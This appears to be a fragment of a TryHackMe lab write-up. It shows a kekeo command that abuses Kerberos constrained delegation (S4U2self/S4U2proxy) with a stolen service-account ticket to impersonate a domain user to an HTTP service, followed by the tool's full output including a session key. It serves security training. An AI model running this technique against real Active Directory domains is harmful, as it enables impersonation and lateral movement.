 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:T1_Trevor.jones /servi
ce:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [8/17/2022 2:43:43 PM ; 8/18/2022 12:43:43 AM] {R:8/24/2022 2:43:43 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): b3f6814b54cec6cd063b1c4052d3c35aa01b4455961959de0551f867857cb44e
  [s4u2self]  T1_Trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'